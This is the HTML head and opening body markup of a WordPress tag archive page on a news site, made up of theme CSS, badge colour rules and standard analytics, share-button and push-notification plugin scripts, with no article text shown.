}.bb-badge.post_tag-18684 .circle { background-color: #17b02f; }.bb-badge.post_tag-18685 .circle { background-color: #17b02f; }.bb-badge.post_tag-18686 .circle { background-color: #17b02f; }.bb-badge.post_tag-18687 .circle { background-color: #17b02f; }.bb-badge.post_tag-18691 .circle { background-color: #17b02f; }.bb-badge.post_tag-18696 .circle { background-color: #17b02f; }.bb-badge.post_tag-18697 .circle { background-color: #17b02f; }.bb-badge.post_tag-18698 .circle { background-color: #17b02f; }.bb-badge.post_tag-18699 .circle { background-color: #17b02f; }.bb-badge.post_tag-18700 .circle { background-color: #17b02f; }.bb-badge.post_tag-18701 .circle { background-color: #17b02f; }.bb-badge.post_tag-18703 .circle { background-color: #17b02f; }.bb-badge.post_tag-18705 .circle { background-color: #17b02f; }.bb-badge.post_tag-18706 .circle { background-color: #17b02f; }.bb-badge.post_tag-18707 .circle { background-color: #17b02f; }.bb-badge.post_tag-18708 .circle { background-color: #17b02f; }.bb-badge.post_tag-18709 .circle { background-color: #17b02f; }.bb-badge.post_tag-18718 .circle { background-color: #17b02f; }.bb-badge.post_tag-18719 .circle { background-color: #17b02f; }.bb-badge.post_tag-18724 .circle { background-color: #17b02f; }.bb-badge.post_tag-18725 .circle { background-color: #17b02f; }.bb-badge.post_tag-18726 .circle { background-color: #17b02f; }.bb-badge.post_tag-18729 .circle { background-color: #17b02f; }.bb-badge.post_tag-18731 .circle { background-color: #17b02f; }.bb-badge.post_tag-18733 .circle { background-color: #17b02f; }.bb-badge.post_tag-18734 .circle { background-color: #17b02f; }.bb-badge.post_tag-18735 .circle { background-color: #17b02f; }.bb-badge.post_tag-18736 .circle { background-color: #17b02f; }.bb-badge.post_tag-18737 .circle { background-color: #17b02f; }.bb-badge.post_tag-18741 .circle { background-color: #17b02f; }.bb-badge.post_tag-18742 .circle { background-color: #17b02f; }.bb-badge.post_tag-18743 .circle { background-color: #17b02f; }.bb-badge.post_tag-18744 .circle { background-color: #17b02f; }.bb-badge.post_tag-18746 .circle { background-color: #17b02f; }.bb-badge.post_tag-18747 .circle { background-color: #17b02f; }.bb-badge.post_tag-18748 .circle { background-color: #17b02f; }.bb-badge.post_tag-18749 .circle { background-color: #17b02f; }.bb-badge.post_tag-18750 .circle { background-color: #17b02f; }.bb-badge.post_tag-18752 .circle { background-color: #17b02f; }.bb-badge.post_tag-18754 .circle { background-color: #17b02f; }.bb-badge.post_tag-18755 .circle { background-color: #17b02f; }.bb-badge.post_tag-18756 .circle { background-color: #17b02f; }.bb-badge.post_tag-18757 .circle { background-color: #17b02f; }.bb-badge.post_tag-18759 .circle { background-color: #17b02f; }.bb-badge.post_tag-18765 .circle { background-color: #17b02f; }.bb-badge.post_tag-18766 .circle { background-color: #17b02f; }.bb-badge.post_tag-18767 .circle { background-color: #17b02f; }.bb-badge.post_tag-18768 .circle { background-color: #17b02f; }.bb-badge.post_tag-18769 .circle { background-color: #17b02f; }.bb-badge.post_tag-18771 .circle { background-color: #17b02f; }.bb-badge.post_tag-18772 .circle { background-color: #17b02f; }.bb-badge.post_tag-18773 .circle { background-color: #17b02f; }.bb-badge.post_tag-18774 .circle { background-color: #17b02f; }.bb-badge.post_tag-18775 .circle { background-color: #17b02f; }.bb-badge.post_tag-18776 .circle { background-color: #17b02f; }.bb-badge.post_tag-18777 .circle { background-color: #17b02f; }.bb-badge.post_tag-18778 .circle { background-color: #17b02f; }.bb-badge.post_tag-18779 .circle { background-color: #17b02f; }.bb-badge.post_tag-18780 .circle { background-color: #17b02f; }.bb-badge.post_tag-18781 .circle { background-color: #17b02f; }.bb-badge.post_tag-18782 .circle { background-color: #17b02f; }.bb-badge.post_tag-18783 .circle { background-color: #17b02f; }.bb-badge.post_tag-18784 .circle { background-color: #17b02f; }.bb-badge.post_tag-18785 .circle { background-color: #17b02f; }.bb-badge.post_tag-18789 .circle { background-color: #17b02f; }.bb-badge.post_tag-18790 .circle { background-color: #17b02f; }.bb-badge.post_tag-18798 .circle { background-color: #17b02f; }.bb-badge.post_tag-18799 .circle { background-color: #17b02f; }.bb-badge.post_tag-18800 .circle { background-color: #17b02f; }.bb-badge.post_tag-18801 .circle { background-color: #17b02f; }.bb-badge.post_tag-18802 .circle { background-color: #17b02f; }.bb-badge.post_tag-18803 .circle { background-color: #17b02f; }.bb-badge.post_tag-18804 .circle { background-color: #17b02f; }.bb-badge.post_tag-18805 .circle { background-color: #17b02f; }.bb-badge.post_tag-18806 .circle { background-color: #17b02f; }.bb-badge.post_tag-18807 .circle { background-color: #17b02f; }.bb-badge.post_tag-18808 .circle { background-color: #17b02f; }.bb-badge.post_tag-18810 .circle { background-color: #17b02f; }.bb-badge.post_tag-18811 .circle { background-color: #17b02f; }.bb-badge.post_tag-18812 .circle { background-color: #17b02f; }.bb-badge.post_tag-18813 .circle { background-color: #17b02f; }.bb-badge.post_tag-18814 .circle { background-color: #17b02f; }.bb-badge.post_tag-18815 .circle { background-color: #17b02f; }.bb-badge.post_tag-18819 .circle { background-color: #17b02f; }.bb-badge.post_tag-18820 .circle { background-color: #17b02f; }.bb-badge.post_tag-18821 .circle { background-color: #17b02f; }.bb-badge.post_tag-18822 .circle { background-color: #17b02f; }.bb-badge.post_tag-18823 .circle { background-color: #17b02f; }.bb-badge.post_tag-18827 .circle { background-color: #17b02f; }.bb-badge.post_tag-18828 .circle { background-color: #17b02f; }.bb-badge.post_tag-18829 .circle { background-color: #17b02f; }.bb-badge.post_tag-18836 .circle { background-color: #17b02f; }.bb-badge.post_tag-18837 .circle { background-color: #17b02f; }.bb-badge.post_tag-18838 .circle { background-color: #17b02f; }.bb-badge.post_tag-18839 .circle { background-color: #17b02f; }.bb-badge.post_tag-18841 .circle { background-color: #17b02f; }.bb-badge.post_tag-18842 .circle { background-color: #17b02f; }.bb-badge.post_tag-18845 .circle { background-color: #17b02f; }.bb-badge.post_tag-18846 .circle { background-color: #17b02f; }.bb-badge.post_tag-18847 .circle { background-color: #17b02f; }.bb-badge.post_tag-18848 .circle { background-color: #17b02f; }.bb-badge.post_tag-18849 .circle { background-color: #17b02f; }.bb-badge.post_tag-18850 .circle { background-color: #17b02f; }.bb-badge.post_tag-18851 .circle { background-color: #17b02f; }.bb-badge.post_tag-18852 .circle { background-color: #17b02f; }.bb-badge.post_tag-18862 .circle { background-color: #17b02f; }.bb-badge.post_tag-18863 .circle { background-color: #17b02f; }.bb-badge.post_tag-18866 .circle { background-color: #17b02f; }.bb-badge.post_tag-18867 .circle { background-color: #17b02f; }.bb-badge.post_tag-18868 .circle { background-color: #17b02f; }.bb-badge.post_tag-18869 .circle { background-color: #17b02f; }.bb-badge.post_tag-18870 .circle { background-color: #17b02f; }.bb-badge.post_tag-18871 .circle { background-color: #17b02f; }.bb-badge.post_tag-18872 .circle { background-color: #17b02f; }.bb-badge.post_tag-18874 .circle { background-color: #17b02f; }.bb-badge.post_tag-18875 .circle { background-color: #17b02f; }.bb-badge.post_tag-18876 .circle { background-color: #17b02f; }.bb-badge.post_tag-18877 .circle { background-color: #17b02f; }.bb-badge.post_tag-18880 .circle { background-color: #17b02f; }.bb-badge.post_tag-18881 .circle { background-color: #17b02f; }.bb-badge.post_tag-18883 .circle { background-color: #17b02f; }.bb-badge.post_tag-18884 .circle { background-color: #17b02f; }.bb-badge.post_tag-18885 .circle { background-color: #17b02f; }.bb-badge.post_tag-18886 .circle { background-color: #17b02f; }.bb-badge.post_tag-18887 .circle { background-color: #17b02f; }.bb-badge.post_tag-18888 .circle { background-color: #17b02f; }.bb-badge.post_tag-18889 .circle { background-color: #17b02f; }.bb-badge.post_tag-18892 .circle { background-color: #17b02f; }.bb-badge.post_tag-18893 .circle { background-color: #17b02f; }.bb-badge.post_tag-18894 .circle { background-color: #17b02f; }.bb-badge.post_tag-18895 .circle { background-color: #17b02f; }.bb-badge.post_tag-18897 .circle { background-color: #17b02f; }.bb-badge.post_tag-18899 .circle { background-color: #17b02f; }.bb-badge.post_tag-18900 .circle { background-color: #17b02f; }.bb-badge.post_tag-18901 .circle { background-color: #17b02f; }.bb-badge.post_tag-18902 .circle { background-color: #17b02f; }.bb-badge.post_tag-18903 .circle { background-color: #17b02f; }.bb-badge.post_tag-18904 .circle { background-color: #17b02f; }.bb-badge.post_tag-18905 .circle { background-color: #17b02f; }.bb-badge.post_tag-18906 .circle { background-color: #17b02f; }.bb-badge.post_tag-18907 .circle { background-color: #17b02f; }.bb-badge.post_tag-18908 .circle { background-color: #17b02f; }.bb-badge.post_tag-18909 .circle { background-color: #17b02f; }.bb-badge.post_tag-18910 .circle { background-color: #17b02f; }.bb-badge.post_tag-18911 .circle { background-color: #17b02f; }.bb-badge.post_tag-18912 .circle { background-color: #17b02f; }.bb-badge.post_tag-18918 .circle { background-color: #17b02f; }.bb-badge.post_tag-18919 .circle { background-color: #17b02f; }.bb-badge.post_tag-18920 .circle { background-color: #17b02f; }.bb-badge.post_tag-18921 .circle { background-color: #17b02f; }.bb-badge.post_tag-18922 .circle { background-color: #17b02f; }.bb-badge.post_tag-18923 .circle { background-color: #17b02f; }.bb-badge.post_tag-18924 .circle { background-color: #17b02f; }.bb-badge.post_tag-18925 .circle { background-color: #17b02f; }.bb-badge.post_tag-18926 .circle { background-color: #17b02f; }.bb-badge.post_tag-18927 .circle { background-color: #17b02f; }.bb-badge.post_tag-18928 .circle { background-color: #17b02f; }.bb-badge.post_tag-18929 .circle { background-color: #17b02f; }.bb-badge.post_tag-18930 .circle { background-color: #17b02f; }.bb-badge.post_tag-18931 .circle { background-color: #17b02f; }.bb-badge.post_tag-18932 .circle { background-color: #17b02f; }.bb-badge.post_tag-18933 .circle { background-color: #17b02f; }.bb-badge.post_tag-18934 .circle { background-color: #17b02f; }.bb-badge.post_tag-18935 .circle { background-color: #17b02f; }.bb-badge.post_tag-18936 .circle { background-color: #17b02f; }.bb-badge.post_tag-18937 .circle { background-color: #17b02f; }.bb-badge.post_tag-18940 .circle { background-color: #17b02f; }.bb-badge.post_tag-18943 .circle { background-color: #17b02f; }.bb-badge.post_tag-18944 .circle { background-color: #17b02f; }.bb-badge.post_tag-18945 .circle { background-color: #17b02f; }.bb-badge.post_tag-18946 .circle { background-color: #17b02f; }.bb-badge.post_tag-18947 .circle { background-color: #17b02f; }.bb-badge.post_tag-18948 .circle { background-color: #17b02f; }.bb-badge.post_tag-18949 .circle { background-color: #17b02f; }.bb-badge.post_tag-18950 .circle { background-color: #17b02f; }.bb-badge.post_tag-18951 .circle { background-color: #17b02f; }.bb-badge.post_tag-18953 .circle { background-color: #17b02f; }.bb-badge.post_tag-18954 .circle { background-color: #17b02f; }.bb-badge.post_tag-18955 .circle { background-color: #17b02f; }.bb-badge.post_tag-18956 .circle { background-color: #17b02f; }.bb-badge.post_tag-18959 .circle { background-color: #17b02f; }.bb-badge.post_tag-18960 .circle { background-color: #17b02f; }.bb-badge.post_tag-18961 .circle { background-color: #17b02f; }.bb-badge.post_tag-18962 .circle { background-color: #17b02f; }.bb-badge.post_tag-18963 .circle { background-color: #17b02f; }.bb-badge.post_tag-18964 .circle { background-color: #17b02f; }.bb-badge.post_tag-18965 .circle { background-color: #17b02f; }.bb-badge.post_tag-18966 .circle { background-color: #17b02f; }.bb-badge.post_tag-18967 .circle { background-color: #17b02f; }.bb-badge.post_tag-18968 .circle { background-color: #17b02f; }.bb-badge.post_tag-18969 .circle { background-color: #17b02f; }.bb-badge.post_tag-18970 .circle { background-color: #17b02f; }.bb-badge.post_tag-18974 .circle { background-color: #17b02f; }.bb-badge.post_tag-18976 .circle { background-color: #17b02f; }.bb-badge.post_tag-18977 .circle { background-color: #17b02f; }.bb-badge.post_tag-18984 .circle { background-color: #17b02f; }.bb-badge.post_tag-18985 .circle { background-color: #17b02f; }.bb-badge.post_tag-18986 .circle { background-color: #17b02f; }.bb-badge.post_tag-18987 .circle { background-color: #17b02f; }.bb-badge.post_tag-18988 .circle { background-color: #17b02f; }.bb-badge.post_tag-18989 .circle { background-color: #17b02f; }.bb-badge.post_tag-18990 .circle { background-color: #17b02f; }.bb-badge.post_tag-18991 .circle { background-color: #17b02f; }.bb-badge.post_tag-18992 .circle { background-color: #17b02f; }.bb-badge.post_tag-18993 .circle { background-color: #17b02f; }.bb-badge.post_tag-18994 .circle { background-color: #17b02f; }.bb-badge.post_tag-18995 .circle { background-color: #17b02f; }.bb-badge.post_tag-18996 .circle { background-color: #17b02f; }.bb-badge.post_tag-18997 .circle { background-color: #17b02f; }.bb-badge.post_tag-18998 .circle { background-color: #17b02f; }.bb-badge.post_tag-19000 .circle { background-color: #17b02f; }.bb-badge.post_tag-19001 .circle { background-color: #17b02f; }.bb-badge.post_tag-19002 .circle { background-color: #17b02f; }.bb-badge.post_tag-19004 .circle { background-color: #17b02f; }.bb-badge.post_tag-19008 .circle { background-color: #17b02f; }.bb-badge.post_tag-19010 .circle { background-color: #17b02f; }.bb-badge.post_tag-19011 .circle { background-color: #17b02f; }.bb-badge.post_tag-19012 .circle { background-color: #17b02f; }.bb-badge.post_tag-19013 .circle { background-color: #17b02f; }.bb-badge.post_tag-19014 .circle { background-color: #17b02f; }.bb-badge.post_tag-19017 .circle { background-color: #17b02f; }.bb-badge.post_tag-19021 .circle { background-color: #17b02f; }.bb-badge.post_tag-19022 .circle { background-color: #17b02f; }.bb-badge.post_tag-19023 .circle { background-color: #17b02f; }.bb-badge.post_tag-19024 .circle { background-color: #17b02f; }.bb-badge.post_tag-19026 .circle { background-color: #17b02f; }.bb-badge.post_tag-19029 .circle { background-color: #17b02f; }.bb-badge.post_tag-19030 .circle { background-color: #17b02f; }.bb-badge.post_tag-19031 .circle { background-color: #17b02f; }.bb-badge.post_tag-19032 .circle { background-color: #17b02f; }.bb-badge.post_tag-19033 .circle { background-color: #17b02f; }.bb-badge.post_tag-19035 .circle { background-color: #17b02f; }.bb-badge.post_tag-19036 .circle { background-color: #17b02f; }.bb-badge.post_tag-19037 .circle { background-color: #17b02f; }.bb-badge.post_tag-19040 .circle { background-color: #17b02f; }.bb-badge.post_tag-19041 .circle { background-color: #17b02f; }.bb-badge.post_tag-19042 .circle { background-color: #17b02f; }.bb-badge.post_tag-19043 .circle { background-color: #17b02f; }.bb-badge.post_tag-19045 .circle { background-color: #17b02f; }.bb-badge.post_tag-19046 .circle { background-color: #17b02f; }.bb-badge.post_tag-19047 .circle { background-color: #17b02f; }.bb-badge.post_tag-19048 .circle { background-color: #17b02f; }.bb-badge.post_tag-19049 .circle { background-color: #17b02f; }.bb-badge.post_tag-19050 .circle { background-color: #17b02f; }.bb-badge.post_tag-19051 .circle { background-color: #17b02f; }.bb-badge.post_tag-19053 .circle { background-color: #17b02f; }.bb-badge.post_tag-19054 .circle { background-color: #17b02f; }.bb-badge.post_tag-19055 .circle { background-color: #17b02f; }.bb-badge.post_tag-19056 .circle { background-color: #17b02f; }.bb-badge.post_tag-19057 .circle { background-color: #17b02f; }.bb-badge.post_tag-19058 .circle { background-color: #17b02f; }.bb-badge.post_tag-19060 .circle { background-color: #17b02f; }.bb-badge.post_tag-19061 .circle { background-color: #17b02f; }.bb-badge.post_tag-19062 .circle { background-color: #17b02f; }.bb-badge.post_tag-19064 .circle { background-color: #17b02f; }.bb-badge.post_tag-19065 .circle { background-color: #17b02f; }.bb-badge.post_tag-19066 .circle { background-color: #17b02f; }.bb-badge.post_tag-19067 .circle { background-color: #17b02f; }.bb-badge.post_tag-19068 .circle { background-color: #17b02f; }.bb-badge.post_tag-19069 .circle { background-color: #17b02f; }.bb-badge.post_tag-19070 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://wltreport.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://wltreport.com/wp-content/themes/boombox-child/style.css?ver=7.057' type='text/css' media='all' />
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/wltreport.com","hash_tracking":"false","v4_id":"G-LC8F8P9QHG"};/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":1,"sampling_rate":47,"ajax_url":"https:\/\/wltreport.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/wltreport.com\/wp-json\/wordpress-popular-posts","ID":0,"token":"a1c9f7c658","lang":0,"debug":0}

</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
(function(w, d) {
				w.PushEngage = w.PushEngage || [];
				w._peq = w._peq || [];
				PushEngage.push(['init', {
					appId: 'c6267789-af58-4d62-a8d0-e55594f3d0ba'
				}]);
				var e = d.createElement('script');
				e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
				e.async = true;
				e.type = 'text/javascript';
				d.head.appendChild(e);
			  })(window, document);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wltreport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wltreport.com/wp-json/wp/v2/tags/15041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wltreport.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Stream WordPress user activity plugin v4.1.1 -->

<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","essb3_nonce":"62ba4c8cf1","essb3_plugin_url":"https:\/\/wltreport.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/wltreport.com\/","post_id":"574647","aftershare_networks":"","internal_stats":true};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://wltreport.com/tag/alina-habba/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" />
<meta name="msapplication-TileImage" content="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" />
		<style type="text/css" id="wp-custom-css">
			html { scroll-behavior: smooth; }
.header-desktop .bb-sticky.bb-sticky-nav {min-height:76px;}
.bb-header.header-desktop .bottom-header
{
	background: url(/wp-content/uploads/2023/03/wltreport-letter-menu-background.png) top left repeat #de2426;
	background-size: 83%;
	background-position-y: 4px;
	background-position-x: 400px;
}

.bottom-header .container
{
	background: #E73B31;
	box-shadow: rgb(231 59 49 / 90%) -5px 0, rgb(231 59 49 / 80%) -10px 0, rgb(231 59 49 / 70%) -15px 0, rgb(231 59 49 / 60%) -20px 0, rgb(231 59 49 / 50%) -25px 0, rgb(231 59 49 / 40%) -30px 0, rgb(231 59 49 / 30%) -35px 0, rgb(231 59 49 / 20%) -40px 0, rgb(231 59 49 / 10%) -45px 0, rgb(231 59 49 / 5%) -50px 0, rgb(231 59 49 / 90%) 5px 0, rgb(231 59 49 / 80%) 10px 0, rgb(231 59 49 / 70%) 15px 0, rgb(231 59 49 / 60%) 20px 0, rgb(231 59 49 / 50%) 25px 0, rgb(231 59 49 / 40%) 30px 0, rgb(231 59 49 / 30%) 35px 0, rgb(231 59 49 / 20%) 40px 0, rgb(231 59 49 / 10%) 45px 0, rgb(231 59 49 / 5%) 50px 0;
	padding-top: 5px;
}

.h1, .h2, .h3, h1, h2, h3
{
	margin-top: 1.9rem;
	margin-bottom: 1.3rem;
}

.dotted-widget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bb-post-meta.size-lg .post-meta-item .bb-icon
{
	font-size: 18px;
	margin: 0;
}

.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt
{
	vertical-align: middle;
	font-size: 16px;
	color: #1f1f1f;
}

.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}

.bb-post-collection .post-items .post-item .post-author-meta { padding-top: 0px; }

.bb-media-placeholder
{
	box-shadow: 0 0 1px 0px #000;
	border-radius: 2px!important;
}

.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img { transition: transform .8s; }

.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover
{
	transform: scale(1.1);
	transition: transform .8s;
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -15px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 0 !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration: underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration: underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

blockquote .inline-poll
{
	margin: 0 0 0 -26px;
	font-style: normal;
	border-left: solid 6px #fff;
	padding: 20px 0;
}

.h-component.m-1.logo { margin: -14px 0 -28px 0; }

.bb-header.header-mobile .branding
{
	margin-bottom: -35px;
	margin-top: -7px;
}
.code-block {
    font-style: normal!important;
}
.rc-provider:before {
    display: none!important;
}
.single-container.s-mt-sm {
    margin-top: 0;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
	
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}

@media (max-width:768px)
{
	.bb-header.header-mobile .branding { margin: -10px auto; }
	.bb-header.header-mobile.h-style .branding img { max-width: 140px; }
	
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
				.wisepops-root .krgfHn, 
				.wisepops-root .hAtyIq, 
				.wisepops-root .hAtyIq,
				.wisepops-root .cHpApB,
				.wisepops-root .erAkxE,
				.wisepops-root .jvKAvF,
				.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
	#main { background-color: transparent!important; }
	.main-container, #setas { margin-top: 0!important; }
	
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -11px; right: -11px; width: 24px; height: 24px; background: url(https://wltreport.com/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -11px;}
.ai-close-bottom {top: unset; bottom: -10px;}
.ai-close-none {visibility: hidden;}
.ai-parallax {position: relative;}
.ai-parallax-background {position: absolute; width: 100%; height: 100%; background-attachment: fixed; background-position: center; background-repeat: no-repeat;}
@supports (-webkit-touch-callout: none) {.ai-parallax-background {background-attachment: scroll; }}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
	</head>

	<body class="archive tag tag-alina-habba tag-15041 wp-theme-boombox wp-child-theme-boombox-child essb-10.8 boombox-theme-light no-sidebar has-full-post-button badge-text-angle badges-inside-right bb-stretched-view">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>

		
	<div id="mobile-nav-bg"></div>
